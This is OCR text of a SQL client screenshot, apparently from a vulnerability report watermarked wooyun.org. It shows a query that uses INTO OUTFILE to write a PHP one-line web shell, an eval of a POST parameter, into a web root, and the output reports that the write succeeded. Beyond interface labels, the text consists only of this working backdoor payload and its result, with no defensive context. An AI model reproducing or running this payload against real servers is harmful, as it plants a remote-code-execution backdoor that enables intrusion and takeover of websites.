 运行 停止 解释 新建 加载 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 "<?php @eval($_POST['pass']);?>" into outfile '/phpstudy/www/bbs.php';
信息 概况 状态
[SQL]select "<?php @eval($_POST['pass']);?>" into outfile '/phpstudy/www/bbs.php';
受影响的行: 1
时间: 0.033s
www.wooyun.org